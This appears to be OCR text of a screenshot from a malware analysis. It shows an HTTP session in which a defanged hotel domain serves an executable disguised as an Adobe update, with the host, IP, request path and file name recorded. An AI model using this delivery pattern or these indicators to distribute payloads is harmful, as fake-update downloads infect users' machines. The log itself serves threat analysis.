
Connected to TUGRAHOTELS[.]COM 
(159.253.42.153) port 80 (#0)

GET /get.php?
dgfdfg=0.5332026502583176&key=f5 HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; 
WOW64; rv:37.0) Gecko/20100101 Firefox/37.0

Host: TUGRAHOTELS[.]COM

Accept: */*

HTTP/1.1 200 OK

Content-Type: application/x-msdownload

Content-Disposition: inline; 
filename=Adobe_update-YXXQ1RX4IL6LV2M.exe

Content-Length: 3

Date: Tue, 11 Aug 2015 21:01:02 GMT
